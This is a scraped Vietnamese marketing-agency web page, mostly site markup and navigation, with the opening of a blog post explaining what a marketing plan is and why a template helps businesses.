a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #12a0cd;}a{color: #12a0cd;}.widget a{color: rgba(29,29,36,0.75);}.widget a:hover{color: #12a0cd;}.widget .tagcloud a:hover{border-color: #12a0cd; background-color: #12a0cd;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1f25!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1f25!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1f25!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #12a0cd!important;}/* Custom CSS *//*-- chia cột Form --*/#info-left {width: 49%;float: left;margin-right:2%;}#info-right {width: 49%;float: right;}.form-contact-twocol:after {content:"�020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;margin-bottom:10px;}.form-contact-twocol {display:block;}/*-- Chèn icons lên Form --*/.wpcf7 p{ position: relative; }#icon-form{position: absolute;color: #666666;z-index: 100;font-size: 18px;top: 8px;right: 10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}

@media screen and (min-width: 850px) {
    .large-12 {
        max-width: 90%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3210 single-format-standard wp-theme-flatsome wp-child-theme-bado-flatsome-child lightbox has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3RX588K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: 241px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-25727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727 menu-item-design-default has-dropdown"><a class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li id="menu-item-25710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953 menu-item-design-default has-dropdown"><a class="nav-top-link">Dịch Vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786 nav-dropdown-col"><a>Branding</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li id="menu-item-25790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li id="menu-item-25791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-25787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787 nav-dropdown-col"><a>Digital Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li id="menu-item-25966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li id="menu-item-25959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li id="menu-item-25789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li id="menu-item-25794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li id="menu-item-25795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li id="menu-item-25796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li id="menu-item-25450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188 menu-item-design-default has-dropdown"><a class="nav-top-link">Giải Pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li id="menu-item-25797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li id="menu-item-25798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189 menu-item-design-default has-dropdown"><a class="nav-top-link">Đào Tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li id="menu-item-25484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858 menu-item-design-default has-dropdown"><a class="nav-top-link">Tài Nguyên<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2747 active"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748 nav-dropdown-col"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li id="menu-item-25364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li id="menu-item-25366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li id="menu-item-25367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 menu-item-design-default"><a href="https://badoagency.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


	<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
					<a href="#" aria-label="Search" class="is-small">
				<i class="icon-search" ></i>				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512.005 512.005;" xml:space="preserve" fill="currentColor" data-original="currentColor">
					<g>
						<g>
							<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" />
						</g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
				</svg>
			</a>
					<ul class="nav-dropdown nav-dropdown-default">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>		</ul>
	</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


<li class="nav-icon has-icon">
			<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

			<i class="icon-menu" ></i>
			<span class="qodef-m-lines">
				<span class="qodef-m-line qodef--1"></span>
				<span class="qodef-m-line qodef--2"></span>
				<span class="qodef-m-line qodef--3"></span>
			</span>

					</a>
		</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
        	<section class="section block-beark" id="section_1196021732">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-31120364">


	<div id="col-1249676760" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			<div id="theme-breadcrumb" class="breadcrumbs"><a href="https://badoagency.com"> Trang chủ</a> <span class="divider">/</span> <a href="https://badoagency.com/marketing/">Digital Marketing</a> <span class="divider">/</span> <span class="current">7 mẹo giúp Facebook của bạn được nhiều người biết tới</span></div>




		</div>
				
<style>
#col-1249676760 > .col-inner {
  padding: 0px 12px 0px 12px;
}
@media (min-width:850px) {
  #col-1249676760 > .col-inner {
    padding: 0px 5px 0px 5px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1196021732 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(48, 48, 48);
}
#section_1196021732 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1196021732 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

<div class="row row-large ">

	<div class="large-9 medium-8 col">
				


<article id="post-3210" class="post-3210 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://badoagency.com/marketing/" rel="category tag">Digital Marketing</a></h6>

<h1 class="entry-title">Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/" rel="bookmark"><time class="entry-date published" datetime="2023-12-08T04:21:02+07:00">08/12/2023</time><time class="updated" datetime="2023-12-08T04:22:56+07:00">08/12/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://badoagency.com/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://badoagency.com/ke-hoach-marketing-mau-chuan-duoc-cap-nhap-moi-nhat/">
    <img width="800" height="600" src="https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png" class="attachment-large size-large wp-post-image" alt="Kế hoạch marketing mẫu" decoding="async" fetchpriority="high" srcset="https://vn1.vdrive.vn/badoagency.com/2022/12/pLVcDNA3-ke-hoach-marketing-mau-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau.png 800w" sizes="(max-width: 800px) 100vw, 800px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Kế hoạch Marketing &#8211; chiến lược bài bản, dài hạn cho các doanh nghiệp</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Kế hoạch Marketing là gì?</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Vì sao nên chọn kế hoạch Marketing mẫu?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Xác định mục tiêu rõ ràng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Nắm đúng trọng tâm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Có tính nhất quán cao</span></a></li></ol></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Một kế hoạch Marketing mẫu cần có những gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Tóm tắt dự án</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Đưa ra sứ mệnh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Phân tích thị trường</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Phân tích đối thủ cạnh tranh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Phác họa chân dung khách hàng mục tiêu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Đưa ra mục tiêu và KPIs</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Xây dựng mô hình chiến lược Marketing 4Ps </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Định giá sản phẩm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Lên chiến dịch Marketing các kênh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Xác định ngân sách Marketing</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Kế hoạch Marketing mẫu cơ bản tham khảo</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Kế hoạch Marketing mẫu của Buffer</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Kế hoạch Marketing mẫu của Forbes</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Kết luận</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-top kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;3210&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Kế hoạch Marketing mẫu chuẩn được cập nhập mới nhất&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted"></span>
    </div>
    </div>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Một doanh nghiệp không có</span><b> kế hoạch Marketing mẫu</b><span style="font-weight: 400;"> cũng giống như ngôi nhà không có nền móng. Vì vậy, xây dựng kế hoạch Marketing là một công việc được đặt lên hàng đầu của mọi doanh nghiệp. Kế hoạch càng rõ ràng và chi tiết thì mới thực hiện được chiến dịch Marketing thành công. </span></span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><span style="font-size: 110%;"><b>Kế hoạch Marketing &#8211; chiến lược bài bản, dài hạn cho các doanh nghiệp</b></span></h2>
<p><span style="font-weight: 400; font-size: 110%;">Nếu đứng ở cương vị là một doanh nghiệp mới hay là thương hiệu còn non trẻ. Để tạo ra một kế hoạch Marketing hoàn chỉnh là điều không hề dễ dàng. Vì thế, để giúp các doanh nghiệp giải quyết được nỗi lo này. Mình sẽ chia sẻ tới Sếp những điều quan trọng về <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://badoagency.com/ke-hoach-marketing-quy-trinh-7-buoc-xay-dung/">kế hoạch Marketing</a></span> và vì sao cần phải dùng mẫu kế hoạch Marketing. </span></p>
<h3 id="ftoc-heading-2" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Kế hoạch Marketing là gì?</i></b></span></h3>
<p><img srcset='https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau-400x300.png 400w, https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau-768x576.png 768w, https://vn1.vdrive.vn/badoagency.com/2022/12/pLVcDNA3-ke-hoach-marketing-mau-768x576.png 768w' sizes='(max-width: 768px) 100vw, 768px' class="size-medium wp-image-3211 aligncenter" src="https://vn1.vdrive.vn/badoagency.com/2022/12/ke-hoach-marketing-mau-768x576.png" alt="Kế hoạch marketing mẫu" width="768" height="576" /></p>
<p style="text-align: center;"><span style="font-size: 110%;"><i><span style="font-weight: 400;">Kế hoạch Marketing chính là chiến lược giúp doanh nghiệp phát triển và đứng vững trên thị trường</span></i></span></p>
<p><span style="font-size: 110%;"><b>Kế hoạch Marketing </b><span style="font-weight: 400;">hiểu đơn giản là từng bước cụ thể trong chiến dịch Marketing dài hạn của một doanh nghiệp. Đây là một yếu tố cực kỳ quan trọng mà bất kỳ ai cũng cần đến để định hướng phát triển cho thương hiệu của mình.</span></span></p>
<p><span style="font-weight: 400; font-size: 110%;">Lập kế hoạch Marketing sẽ giúp doanh nghiệp của Sếp dễ dàng theo dõi và thực hiện các hoạt động tiếp thị một cách hiệu quả nhất. Tuy nhiên, tùy theo từng lĩnh vực kinh doanh, sản phẩm cụ thể để Sếp lựa chọn kế hoạch Marketing phù hợp nhất.</span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading"><span style="font-size: 110%;"><b><i>Vì sao nên chọn kế hoạch Marketing mẫu?</i></b></span></h3>
<p><span style="font-size: 110%;"><b><i>Bản kế hoạch Marketing</i></b><span style="font-weight: 400;"> là yếu tố quan trọng và không thể thiếu nếu muốn doanh nghiệp của Sếp có một lộ trình phát triển rõ ràng. Nếu là Công ty nhỏ hoặc chưa có kinh nghiệm thì </span><b>kế hoạch Marketing mẫu </b><span style="font-weight: 400;">lại càng quan trọng hơn. Việc sử dụng các mẫu kế hoạch Marketing sẽ giúp Sếp có thêm nhiều ý tưởng tốt hơn. </span></span></p>
<p><span style="font-size: 110%;"><span style="font-weight: 400;">Ngoài ra, còn một vài lý do khác chúng mình sẽ liệt kê để Sếp thấy rõ nhất.</span></span></p>
